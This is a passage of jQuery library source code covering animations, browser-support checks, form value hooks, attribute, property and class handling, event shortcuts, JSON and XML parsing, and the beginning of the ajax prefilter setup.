		},

		tweener: function( props, callback ) {
			if ( jQuery.isFunction( props ) ) {
				callback = props;
				props = [ "*" ];
			} else {
				props = props.match( rnotwhite );
			}

			var prop,
				index = 0,
				length = props.length;

			for ( ; index < length ; index++ ) {
				prop = props[ index ];
				Animation.tweeners[ prop ] = Animation.tweeners[ prop ] || [];
				Animation.tweeners[ prop ].unshift( callback );
			}
		},

		prefilters: [ defaultPrefilter ],

		prefilter: function( callback, prepend ) {
			if ( prepend ) {
				Animation.prefilters.unshift( callback );
			} else {
				Animation.prefilters.push( callback );
			}
		}
	} );

	jQuery.speed = function( speed, easing, fn ) {
		var opt = speed && typeof speed === "object" ? jQuery.extend( {}, speed ) : {
			complete: fn || !fn && easing ||
			jQuery.isFunction( speed ) && speed,
			duration: speed,
			easing: fn && easing || easing && !jQuery.isFunction( easing ) && easing
		};

		opt.duration = jQuery.fx.off ? 0 : typeof opt.duration === "number" ? opt.duration :
			opt.duration in jQuery.fx.speeds ?
				jQuery.fx.speeds[ opt.duration ] : jQuery.fx.speeds._default;

		// normalize opt.queue - true/undefined/null -> "fx"
		if ( opt.queue == null || opt.queue === true ) {
			opt.queue = "fx";
		}

		// Queueing
		opt.old = opt.complete;

		opt.complete = function() {
			if ( jQuery.isFunction( opt.old ) ) {
				opt.old.call( this );
			}

			if ( opt.queue ) {
				jQuery.dequeue( this, opt.queue );
			}
		};

		return opt;
	};

	jQuery.fn.extend( {
		fadeTo: function( speed, to, easing, callback ) {

			// show any hidden elements after setting opacity to 0
			return this.filter( isHidden ).css( "opacity", 0 ).show()

			// animate to the value specified
				.end().animate( { opacity: to }, speed, easing, callback );
		},
		animate: function( prop, speed, easing, callback ) {
			var empty = jQuery.isEmptyObject( prop ),
				optall = jQuery.speed( speed, easing, callback ),
				doAnimation = function() {

					// Operate on a copy of prop so per-property easing won't be lost
					var anim = Animation( this, jQuery.extend( {}, prop ), optall );

					// Empty animations, or finishing resolves immediately
					if ( empty || jQuery._data( this, "finish" ) ) {
						anim.stop( true );
					}
				};
			doAnimation.finish = doAnimation;

			return empty || optall.queue === false ?
				this.each( doAnimation ) :
				this.queue( optall.queue, doAnimation );
		},
		stop: function( type, clearQueue, gotoEnd ) {
			var stopQueue = function( hooks ) {
				var stop = hooks.stop;
				delete hooks.stop;
				stop( gotoEnd );
			};

			if ( typeof type !== "string" ) {
				gotoEnd = clearQueue;
				clearQueue = type;
				type = undefined;
			}
			if ( clearQueue && type !== false ) {
				this.queue( type || "fx", [] );
			}

			return this.each( function() {
				var dequeue = true,
					index = type != null && type + "queueHooks",
					timers = jQuery.timers,
					data = jQuery._data( this );

				if ( index ) {
					if ( data[ index ] && data[ index ].stop ) {
						stopQueue( data[ index ] );
					}
				} else {
					for ( index in data ) {
						if ( data[ index ] && data[ index ].stop && rrun.test( index ) ) {
							stopQueue( data[ index ] );
						}
					}
				}

				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this &&
						( type == null || timers[ index ].queue === type ) ) {

						timers[ index ].anim.stop( gotoEnd );
						dequeue = false;
						timers.splice( index, 1 );
					}
				}

				// start the next in the queue if the last step wasn't forced
				// timers currently will call their complete callbacks, which will dequeue
				// but only if they were gotoEnd
				if ( dequeue || !gotoEnd ) {
					jQuery.dequeue( this, type );
				}
			} );
		},
		finish: function( type ) {
			if ( type !== false ) {
				type = type || "fx";
			}
			return this.each( function() {
				var index,
					data = jQuery._data( this ),
					queue = data[ type + "queue" ],
					hooks = data[ type + "queueHooks" ],
					timers = jQuery.timers,
					length = queue ? queue.length : 0;

				// enable finishing flag on private data
				data.finish = true;

				// empty the queue first
				jQuery.queue( this, type, [] );

				if ( hooks && hooks.stop ) {
					hooks.stop.call( this, true );
				}

				// look for any active animations, and finish them
				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this && timers[ index ].queue === type ) {
						timers[ index ].anim.stop( true );
						timers.splice( index, 1 );
					}
				}

				// look for any animations in the old queue and finish them
				for ( index = 0; index < length; index++ ) {
					if ( queue[ index ] && queue[ index ].finish ) {
						queue[ index ].finish.call( this );
					}
				}

				// turn off finishing flag
				delete data.finish;
			} );
		}
	} );

	jQuery.each( [ "toggle", "show", "hide" ], function( i, name ) {
		var cssFn = jQuery.fn[ name ];
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return speed == null || typeof speed === "boolean" ?
				cssFn.apply( this, arguments ) :
				this.animate( genFx( name, true ), speed, easing, callback );
		};
	} );

// Generate shortcuts for custom animations
	jQuery.each( {
		slideDown: genFx( "show" ),
		slideUp: genFx( "hide" ),
		slideToggle: genFx( "toggle" ),
		fadeIn: { opacity: "show" },
		fadeOut: { opacity: "hide" },
		fadeToggle: { opacity: "toggle" }
	}, function( name, props ) {
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return this.animate( props, speed, easing, callback );
		};
	} );

	jQuery.timers = [];
	jQuery.fx.tick = function() {
		var timer,
			timers = jQuery.timers,
			i = 0;

		fxNow = jQuery.now();

		for ( ; i < timers.length; i++ ) {
			timer = timers[ i ];

			// Checks the timer has not already been removed
			if ( !timer() && timers[ i ] === timer ) {
				timers.splice( i--, 1 );
			}
		}

		if ( !timers.length ) {
			jQuery.fx.stop();
		}
		fxNow = undefined;
	};

	jQuery.fx.timer = function( timer ) {
		jQuery.timers.push( timer );
		if ( timer() ) {
			jQuery.fx.start();
		} else {
			jQuery.timers.pop();
		}
	};

	jQuery.fx.interval = 13;

	jQuery.fx.start = function() {
		if ( !timerId ) {
			timerId = window.setInterval( jQuery.fx.tick, jQuery.fx.interval );
		}
	};

	jQuery.fx.stop = function() {
		window.clearInterval( timerId );
		timerId = null;
	};

	jQuery.fx.speeds = {
		slow: 600,
		fast: 200,

		// Default speed
		_default: 400
	};


// Based off of the plugin by Clint Helfers, with permission.
// http://web.archive.org/web/20100324014747/http://blindsignals.com/index.php/2009/07/jquery-delay/
	jQuery.fn.delay = function( time, type ) {
		time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;
		type = type || "fx";

		return this.queue( type, function( next, hooks ) {
			var timeout = window.setTimeout( next, time );
			hooks.stop = function() {
				window.clearTimeout( timeout );
			};
		} );
	};


	( function() {
		var a,
			input = document.createElement( "input" ),
			div = document.createElement( "div" ),
			select = document.createElement( "select" ),
			opt = select.appendChild( document.createElement( "option" ) );

		// Setup
		div = document.createElement( "div" );
		div.setAttribute( "className", "t" );
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";
		a = div.getElementsByTagName( "a" )[ 0 ];

		// Support: Windows Web Apps (WWA)
		// `type` must use .setAttribute for WWA (#14901)
		input.setAttribute( "type", "checkbox" );
		div.appendChild( input );

		a = div.getElementsByTagName( "a" )[ 0 ];

		// First batch of tests.
		a.style.cssText = "top:1px";

		// Test setAttribute on camelCase class.
		// If it works, we need attrFixes when doing get/setAttribute (ie6/7)
		support.getSetAttribute = div.className !== "t";

		// Get the style information from getAttribute
		// (IE uses .cssText instead)
		support.style = /top/.test( a.getAttribute( "style" ) );

		// Make sure that URLs aren't manipulated
		// (IE normalizes it by default)
		support.hrefNormalized = a.getAttribute( "href" ) === "/a";

		// Check the default checkbox/radio value ("" on WebKit; "on" elsewhere)
		support.checkOn = !!input.value;

		// Make sure that a selected-by-default option has a working selected property.
		// (WebKit defaults to false instead of true, IE too, if it's in an optgroup)
		support.optSelected = opt.selected;

		// Tests for enctype support on a form (#6743)
		support.enctype = !!document.createElement( "form" ).enctype;

		// Make sure that the options inside disabled selects aren't marked as disabled
		// (WebKit marks them as disabled)
		select.disabled = true;
		support.optDisabled = !opt.disabled;

		// Support: IE8 only
		// Check if we can trust getAttribute("value")
		input = document.createElement( "input" );
		input.setAttribute( "value", "" );
		support.input = input.getAttribute( "value" ) === "";

		// Check if an input maintains its value after becoming a radio
		input.value = "t";
		input.setAttribute( "type", "radio" );
		support.radioValue = input.value === "t";
	} )();


	var rreturn = /\r/g,
		rspaces = /[\x20\t\r\n\f]+/g;

	jQuery.fn.extend( {
		val: function( value ) {
			var hooks, ret, isFunction,
				elem = this[ 0 ];

			if ( !arguments.length ) {
				if ( elem ) {
					hooks = jQuery.valHooks[ elem.type ] ||
						jQuery.valHooks[ elem.nodeName.toLowerCase() ];

					if (
						hooks &&
						"get" in hooks &&
						( ret = hooks.get( elem, "value" ) ) !== undefined
					) {
						return ret;
					}

					ret = elem.value;

					return typeof ret === "string" ?

						// handle most common string cases
						ret.replace( rreturn, "" ) :

						// handle cases where value is null/undef or number
						ret == null ? "" : ret;
				}

				return;
			}

			isFunction = jQuery.isFunction( value );

			return this.each( function( i ) {
				var val;

				if ( this.nodeType !== 1 ) {
					return;
				}

				if ( isFunction ) {
					val = value.call( this, i, jQuery( this ).val() );
				} else {
					val = value;
				}

				// Treat null/undefined as ""; convert numbers to string
				if ( val == null ) {
					val = "";
				} else if ( typeof val === "number" ) {
					val += "";
				} else if ( jQuery.isArray( val ) ) {
					val = jQuery.map( val, function( value ) {
						return value == null ? "" : value + "";
					} );
				}

				hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];

				// If set returns undefined, fall back to normal setting
				if ( !hooks || !( "set" in hooks ) || hooks.set( this, val, "value" ) === undefined ) {
					this.value = val;
				}
			} );
		}
	} );

	jQuery.extend( {
		valHooks: {
			option: {
				get: function( elem ) {
					var val = jQuery.find.attr( elem, "value" );
					return val != null ?
						val :

						// Support: IE10-11+
						// option.text throws exceptions (#14686, #14858)
						// Strip and collapse whitespace
						// https://html.spec.whatwg.org/#strip-and-collapse-whitespace
						jQuery.trim( jQuery.text( elem ) ).replace( rspaces, " " );
				}
			},
			select: {
				get: function( elem ) {
					var value, option,
						options = elem.options,
						index = elem.selectedIndex,
						one = elem.type === "select-one" || index < 0,
						values = one ? null : [],
						max = one ? index + 1 : options.length,
						i = index < 0 ?
							max :
							one ? index : 0;

					// Loop through all the selected options
					for ( ; i < max; i++ ) {
						option = options[ i ];

						// oldIE doesn't update selected after form reset (#2551)
						if ( ( option.selected || i === index ) &&

							// Don't return options that are disabled or in a disabled optgroup
							( support.optDisabled ?
								!option.disabled :
							option.getAttribute( "disabled" ) === null ) &&
							( !option.parentNode.disabled ||
							!jQuery.nodeName( option.parentNode, "optgroup" ) ) ) {

							// Get the specific value for the option
							value = jQuery( option ).val();

							// We don't need an array for one selects
							if ( one ) {
								return value;
							}

							// Multi-Selects return an array
							values.push( value );
						}
					}

					return values;
				},

				set: function( elem, value ) {
					var optionSet, option,
						options = elem.options,
						values = jQuery.makeArray( value ),
						i = options.length;

					while ( i-- ) {
						option = options[ i ];

						if ( jQuery.inArray( jQuery.valHooks.option.get( option ), values ) > -1 ) {

							// Support: IE6
							// When new option element is added to select box we need to
							// force reflow of newly added node in order to workaround delay
							// of initialization properties
							try {
								option.selected = optionSet = true;

							} catch ( _ ) {

								// Will be executed only in IE6
								option.scrollHeight;
							}

						} else {
							option.selected = false;
						}
					}

					// Force browsers to behave consistently when non-matching value is set
					if ( !optionSet ) {
						elem.selectedIndex = -1;
					}

					return options;
				}
			}
		}
	} );

// Radios and checkboxes getter/setter
	jQuery.each( [ "radio", "checkbox" ], function() {
		jQuery.valHooks[ this ] = {
			set: function( elem, value ) {
				if ( jQuery.isArray( value ) ) {
					return ( elem.checked = jQuery.inArray( jQuery( elem ).val(), value ) > -1 );
				}
			}
		};
		if ( !support.checkOn ) {
			jQuery.valHooks[ this ].get = function( elem ) {
				return elem.getAttribute( "value" ) === null ? "on" : elem.value;
			};
		}
	} );




	var nodeHook, boolHook,
		attrHandle = jQuery.expr.attrHandle,
		ruseDefault = /^(?:checked|selected)$/i,
		getSetAttribute = support.getSetAttribute,
		getSetInput = support.input;

	jQuery.fn.extend( {
		attr: function( name, value ) {
			return access( this, jQuery.attr, name, value, arguments.length > 1 );
		},

		removeAttr: function( name ) {
			return this.each( function() {
				jQuery.removeAttr( this, name );
			} );
		}
	} );

	jQuery.extend( {
		attr: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set attributes on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			// Fallback to prop when attributes are not supported
			if ( typeof elem.getAttribute === "undefined" ) {
				return jQuery.prop( elem, name, value );
			}

			// All attributes are lowercase
			// Grab necessary hook if one is defined
			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {
				name = name.toLowerCase();
				hooks = jQuery.attrHooks[ name ] ||
					( jQuery.expr.match.bool.test( name ) ? boolHook : nodeHook );
			}

			if ( value !== undefined ) {
				if ( value === null ) {
					jQuery.removeAttr( elem, name );
					return;
				}

				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				elem.setAttribute( name, value + "" );
				return value;
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			ret = jQuery.find.attr( elem, name );

			// Non-existent attributes return null, we normalize to undefined
			return ret == null ? undefined : ret;
		},

		attrHooks: {
			type: {
				set: function( elem, value ) {
					if ( !support.radioValue && value === "radio" &&
						jQuery.nodeName( elem, "input" ) ) {

						// Setting the type on a radio button after the value resets the value in IE8-9
						// Reset value to default in case type is set after value during creation
						var val = elem.value;
						elem.setAttribute( "type", value );
						if ( val ) {
							elem.value = val;
						}
						return value;
					}
				}
			}
		},

		removeAttr: function( elem, value ) {
			var name, propName,
				i = 0,
				attrNames = value && value.match( rnotwhite );

			if ( attrNames && elem.nodeType === 1 ) {
				while ( ( name = attrNames[ i++ ] ) ) {
					propName = jQuery.propFix[ name ] || name;

					// Boolean attributes get special treatment (#10870)
					if ( jQuery.expr.match.bool.test( name ) ) {

						// Set corresponding property to false
						if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
							elem[ propName ] = false;

							// Support: IE<9
							// Also clear defaultChecked/defaultSelected (if appropriate)
						} else {
							elem[ jQuery.camelCase( "default-" + name ) ] =
								elem[ propName ] = false;
						}

						// See #9699 for explanation of this approach (setting first, then removal)
					} else {
						jQuery.attr( elem, name, "" );
					}

					elem.removeAttribute( getSetAttribute ? name : propName );
				}
			}
		}
	} );

// Hooks for boolean attributes
	boolHook = {
		set: function( elem, value, name ) {
			if ( value === false ) {

				// Remove boolean attributes when set to false
				jQuery.removeAttr( elem, name );
			} else if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {

				// IE<8 needs the *property* name
				elem.setAttribute( !getSetAttribute && jQuery.propFix[ name ] || name, name );

			} else {

				// Support: IE<9
				// Use defaultChecked and defaultSelected for oldIE
				elem[ jQuery.camelCase( "default-" + name ) ] = elem[ name ] = true;
			}
			return name;
		}
	};

	jQuery.each( jQuery.expr.match.bool.source.match( /\w+/g ), function( i, name ) {
		var getter = attrHandle[ name ] || jQuery.find.attr;

		if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
			attrHandle[ name ] = function( elem, name, isXML ) {
				var ret, handle;
				if ( !isXML ) {

					// Avoid an infinite loop by temporarily removing this function from the getter
					handle = attrHandle[ name ];
					attrHandle[ name ] = ret;
					ret = getter( elem, name, isXML ) != null ?
						name.toLowerCase() :
						null;
					attrHandle[ name ] = handle;
				}
				return ret;
			};
		} else {
			attrHandle[ name ] = function( elem, name, isXML ) {
				if ( !isXML ) {
					return elem[ jQuery.camelCase( "default-" + name ) ] ?
						name.toLowerCase() :
						null;
				}
			};
		}
	} );

// fix oldIE attroperties
	if ( !getSetInput || !getSetAttribute ) {
		jQuery.attrHooks.value = {
			set: function( elem, value, name ) {
				if ( jQuery.nodeName( elem, "input" ) ) {

					// Does not return so that setAttribute is also used
					elem.defaultValue = value;
				} else {

					// Use nodeHook if defined (#1954); otherwise setAttribute is fine
					return nodeHook && nodeHook.set( elem, value, name );
				}
			}
		};
	}

// IE6/7 do not support getting/setting some attributes with get/setAttribute
	if ( !getSetAttribute ) {

		// Use this for any attribute in IE6/7
		// This fixes almost every IE6/7 issue
		nodeHook = {
			set: function( elem, value, name ) {

				// Set the existing or create a new attribute node
				var ret = elem.getAttributeNode( name );
				if ( !ret ) {
					elem.setAttributeNode(
						( ret = elem.ownerDocument.createAttribute( name ) )
					);
				}

				ret.value = value += "";

				// Break association with cloned elements by also using setAttribute (#9646)
				if ( name === "value" || value === elem.getAttribute( name ) ) {
					return value;
				}
			}
		};

		// Some attributes are constructed with empty-string values when not defined
		attrHandle.id = attrHandle.name = attrHandle.coords =
			function( elem, name, isXML ) {
				var ret;
				if ( !isXML ) {
					return ( ret = elem.getAttributeNode( name ) ) && ret.value !== "" ?
						ret.value :
						null;
				}
			};

		// Fixing value retrieval on a button requires this module
		jQuery.valHooks.button = {
			get: function( elem, name ) {
				var ret = elem.getAttributeNode( name );
				if ( ret && ret.specified ) {
					return ret.value;
				}
			},
			set: nodeHook.set
		};

		// Set contenteditable to false on removals(#10429)
		// Setting to empty string throws an error as an invalid value
		jQuery.attrHooks.contenteditable = {
			set: function( elem, value, name ) {
				nodeHook.set( elem, value === "" ? false : value, name );
			}
		};

		// Set width and height to auto instead of 0 on empty string( Bug #8150 )
		// This is for removals
		jQuery.each( [ "width", "height" ], function( i, name ) {
			jQuery.attrHooks[ name ] = {
				set: function( elem, value ) {
					if ( value === "" ) {
						elem.setAttribute( name, "auto" );
						return value;
					}
				}
			};
		} );
	}

	if ( !support.style ) {
		jQuery.attrHooks.style = {
			get: function( elem ) {

				// Return undefined in the case of empty string
				// Note: IE uppercases css property names, but if we were to .toLowerCase()
				// .cssText, that would destroy case sensitivity in URL's, like in "background"
				return elem.style.cssText || undefined;
			},
			set: function( elem, value ) {
				return ( elem.style.cssText = value + "" );
			}
		};
	}




	var rfocusable = /^(?:input|select|textarea|button|object)$/i,
		rclickable = /^(?:a|area)$/i;

	jQuery.fn.extend( {
		prop: function( name, value ) {
			return access( this, jQuery.prop, name, value, arguments.length > 1 );
		},

		removeProp: function( name ) {
			name = jQuery.propFix[ name ] || name;
			return this.each( function() {

				// try/catch handles cases where IE balks (such as removing a property on window)
				try {
					this[ name ] = undefined;
					delete this[ name ];
				} catch ( e ) {}
			} );
		}
	} );

	jQuery.extend( {
		prop: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set properties on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {

				// Fix name and attach hooks
				name = jQuery.propFix[ name ] || name;
				hooks = jQuery.propHooks[ name ];
			}

			if ( value !== undefined ) {
				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				return ( elem[ name ] = value );
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			return elem[ name ];
		},

		propHooks: {
			tabIndex: {
				get: function( elem ) {

					// elem.tabIndex doesn't always return the
					// correct value when it hasn't been explicitly set
					// http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/
					// Use proper attribute retrieval(#12072)
					var tabindex = jQuery.find.attr( elem, "tabindex" );

					return tabindex ?
						parseInt( tabindex, 10 ) :
						rfocusable.test( elem.nodeName ) ||
						rclickable.test( elem.nodeName ) && elem.href ?
							0 :
							-1;
				}
			}
		},

		propFix: {
			"for": "htmlFor",
			"class": "className"
		}
	} );

// Some attributes require a special call on IE
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
	if ( !support.hrefNormalized ) {

		// href/src property should get the full normalized URL (#10299/#12915)
		jQuery.each( [ "href", "src" ], function( i, name ) {
			jQuery.propHooks[ name ] = {
				get: function( elem ) {
					return elem.getAttribute( name, 4 );
				}
			};
		} );
	}

// Support: Safari, IE9+
// Accessing the selectedIndex property
// forces the browser to respect setting selected
// on the option
// The getter ensures a default option is selected
// when in an optgroup
	if ( !support.optSelected ) {
		jQuery.propHooks.selected = {
			get: function( elem ) {
				var parent = elem.parentNode;

				if ( parent ) {
					parent.selectedIndex;

					// Make sure that it also works with optgroups, see #5701
					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
				return null;
			},
			set: function( elem ) {
				var parent = elem.parentNode;
				if ( parent ) {
					parent.selectedIndex;

					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
			}
		};
	}

	jQuery.each( [
		"tabIndex",
		"readOnly",
		"maxLength",
		"cellSpacing",
		"cellPadding",
		"rowSpan",
		"colSpan",
		"useMap",
		"frameBorder",
		"contentEditable"
	], function() {
		jQuery.propFix[ this.toLowerCase() ] = this;
	} );

// IE6/7 call enctype encoding
	if ( !support.enctype ) {
		jQuery.propFix.enctype = "encoding";
	}




	var rclass = /[\t\r\n\f]/g;

	function getClass( elem ) {
		return jQuery.attr( elem, "class" ) || "";
	}

	jQuery.fn.extend( {
		addClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).addClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {
							if ( cur.indexOf( " " + clazz + " " ) < 0 ) {
								cur += clazz + " ";
							}
						}

						// only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		removeClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).removeClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( !arguments.length ) {
				return this.attr( "class", "" );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );

					// This expression is here for better compressibility (see addClass)
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {

							// Remove *all* instances
							while ( cur.indexOf( " " + clazz + " " ) > -1 ) {
								cur = cur.replace( " " + clazz + " ", " " );
							}
						}

						// Only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		toggleClass: function( value, stateVal ) {
			var type = typeof value;

			if ( typeof stateVal === "boolean" && type === "string" ) {
				return stateVal ? this.addClass( value ) : this.removeClass( value );
			}

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( i ) {
					jQuery( this ).toggleClass(
						value.call( this, i, getClass( this ), stateVal ),
						stateVal
					);
				} );
			}

			return this.each( function() {
				var className, i, self, classNames;

				if ( type === "string" ) {

					// Toggle individual class names
					i = 0;
					self = jQuery( this );
					classNames = value.match( rnotwhite ) || [];

					while ( ( className = classNames[ i++ ] ) ) {

						// Check each className given, space separated list
						if ( self.hasClass( className ) ) {
							self.removeClass( className );
						} else {
							self.addClass( className );
						}
					}

					// Toggle whole class name
				} else if ( value === undefined || type === "boolean" ) {
					className = getClass( this );
					if ( className ) {

						// store className if set
						jQuery._data( this, "__className__", className );
					}

					// If the element has a class name or if we're passed "false",
					// then remove the whole classname (if there was one, the above saved it).
					// Otherwise bring back whatever was previously saved (if anything),
					// falling back to the empty string if nothing was stored.
					jQuery.attr( this, "class",
						className || value === false ?
							"" :
						jQuery._data( this, "__className__" ) || ""
					);
				}
			} );
		},

		hasClass: function( selector ) {
			var className, elem,
				i = 0;

			className = " " + selector + " ";
			while ( ( elem = this[ i++ ] ) ) {
				if ( elem.nodeType === 1 &&
					( " " + getClass( elem ) + " " ).replace( rclass, " " )
						.indexOf( className ) > -1
				) {
					return true;
				}
			}

			return false;
		}
	} );




// Return jQuery for attributes-only inclusion


	jQuery.each( ( "blur focus focusin focusout load resize scroll unload click dblclick " +
		"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
		"change select submit keydown keypress keyup error contextmenu" ).split( " " ),
		function( i, name ) {

			// Handle event binding
			jQuery.fn[ name ] = function( data, fn ) {
				return arguments.length > 0 ?
					this.on( name, null, data, fn ) :
					this.trigger( name );
			};
		} );

	jQuery.fn.extend( {
		hover: function( fnOver, fnOut ) {
			return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
		}
	} );


	var location = window.location;

	var nonce = jQuery.now();

	var rquery = ( /\?/ );



	var rvalidtokens = /(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;

	jQuery.parseJSON = function( data ) {

		// Attempt to parse using the native JSON parser first
		if ( window.JSON && window.JSON.parse ) {

			// Support: Android 2.3
			// Workaround failure to string-cast null input
			return window.JSON.parse( data + "" );
		}

		var requireNonComma,
			depth = null,
			str = jQuery.trim( data + "" );

		// Guard against invalid (and possibly dangerous) input by ensuring that nothing remains
		// after removing valid tokens
		return str && !jQuery.trim( str.replace( rvalidtokens, function( token, comma, open, close ) {

			// Force termination if we see a misplaced comma
			if ( requireNonComma && comma ) {
				depth = 0;
			}

			// Perform no more replacements after returning to outermost depth
			if ( depth === 0 ) {
				return token;
			}

			// Commas must not follow "[", "{", or ","
			requireNonComma = open || comma;

			// Determine new depth
			// array/object open ("[" or "{"): depth += true - false (increment)
			// array/object close ("]" or "}"): depth += false - true (decrement)
			// other cases ("," or primitive): depth += true - true (numeric cast)
			depth += !close - !open;

			// Remove this token
			return "";
		} ) ) ?
			( Function( "return " + str ) )() :
			jQuery.error( "Invalid JSON: " + data );
	};


// Cross-browser xml parsing
	jQuery.parseXML = function( data ) {
		var xml, tmp;
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		try {
			if ( window.DOMParser ) { // Standard
				tmp = new window.DOMParser();
				xml = tmp.parseFromString( data, "text/xml" );
			} else { // IE
				xml = new window.ActiveXObject( "Microsoft.XMLDOM" );
				xml.async = "false";
				xml.loadXML( data );
			}
		} catch ( e ) {
			xml = undefined;
		}
		if ( !xml || !xml.documentElement || xml.getElementsByTagName( "parsererror" ).length ) {
			jQuery.error( "Invalid XML: " + data );
		}
		return xml;
	};


	var
		rhash = /#.*$/,
		rts = /([?&])_=[^&]*/,

		// IE leaves an \r character at EOL
		rheaders = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg,

		// #7653, #8125, #8152: local protocol detection
		rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		rnoContent = /^(?:GET|HEAD)$/,
		rprotocol = /^\/\//,
		rurl = /^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,

		/* Prefilters
		 * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)
		 * 2) These are called:
		 *    - BEFORE asking for a transport
		 *    - AFTER param serialization (s.data is a string if s.processData is true)
		 * 3) key is the dataType
		 * 4) the catchall symbol "*" can be used
		 * 5) execution will start with transport dataType and THEN continue down to "*" if needed
		 */
		prefilters = {},

		/* Transports bindings
		 * 1) key is the dataType
		 * 2) the catchall symbol "*" can be used
		 * 3) selection will start with transport dataType and THEN go to "*" if needed
		 */
		transports = {},

		// Avoid comment-prolog char sequence (#10098); must appease lint and evade compression
		allTypes = "*/".concat( "*" ),

		// Document location
		ajaxLocation = location.href,

		// Segment location into parts
		ajaxLocParts = rurl.exec( ajaxLocation.toLowerCase() ) || [];

// Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport
	function addToPrefiltersOrTransports( structure ) {

		// dataTypeExpression is optional and defaults to "*"
		return function( dataTypeExpression, func ) {

			if ( typeof dataTypeExpression !== "string" ) {
				func = dataTypeExpression;
				dataTypeExpression = "*";
			}

			var dataType,
				i = 0,
				dataTypes = dataTypeExpression.toLowerCase().match( rnotwhite ) || [];

			if ( jQuery.isFunction( func ) ) {

				// For each dataType in the dataTypeExpression
				while ( ( dataType = dataTypes[ i++ ] ) ) {

					// Prepend if requested
					if ( dataType.charAt( 0 ) === "+" ) {
						dataType = dataType.slice( 1 ) || "*";
						( structure[ dataType ] = structure[ dataType ] || [] ).unshift( func );

						// Otherwise append
					} else {
						( structure[ dataType ] = structure[ dataType ] || [] ).push( func );
					}
				}
			}
		};
	}

// Base inspection function for prefilters and transports
	function inspectPrefiltersOrTransports( structure, options, originalOptions, jqXHR ) {

		var inspected = {},
			seekingTransport = ( structure === transports );

		function inspect( dataType ) {
			var selected;
			inspected[ dataType ] = true;
			jQuery.each( structure[ dataType ] || [], function( _, prefilterOrFactory ) {
				var dataTypeOrTransport = prefilterOrFactory( options, originalOptions, jqXHR );
				if ( typeof dataTypeOrTransport === "string" &&
					!seekingTransport && !inspected[ dataTypeOrTransport ] ) {

					options.dataTypes.unshift( dataTypeOrTransport );
					inspect( dataTypeOrTransport );
					return false;
				} else if ( seekingTransport ) {
					return !( selected = dataTypeOrTransport );
				}
			} );
			return selected;
		}

		return inspect( options.dataTypes[ 0 ] ) || !inspected[ "*" ] && inspect( "*" );
	}

// A special extend for ajax options
// that takes "flat" options (not to be deep extended)
// Fixes #9887
	function ajaxExtend( target, src ) {
		var deep, key,
			flatOptions = jQuery.ajaxSettings.flatOptions || {};

		for ( key in src ) {
